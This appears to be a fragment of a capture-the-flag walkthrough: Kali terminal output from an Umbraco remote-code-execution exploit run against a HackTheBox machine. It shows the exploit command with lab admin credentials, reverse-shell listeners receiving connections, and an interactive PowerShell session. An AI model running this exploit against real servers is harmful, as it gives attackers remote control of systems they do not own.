 ┌──(root㉿kali)-[/home/kali/Desktop/Umbraco-RCE]
└─# python3 exploit.py -u Admin@htb.local -p baconandcheese -w 'http://10.10.10.180' -i 10.10.16.24
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.10.180 on port 49691
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:10.10.10.180 on port 49692
[*] Logging in at http://10.10.10.180/umbraco/backoffice/UmbracoApi/Authentication/PostLogin
[*] Exploiting at http://10.10.10.180/umbraco/developer/Xslt/xsltVisualize.aspx
[*] Switching to interactive mode
PS C:\windows\system32\inetsrv>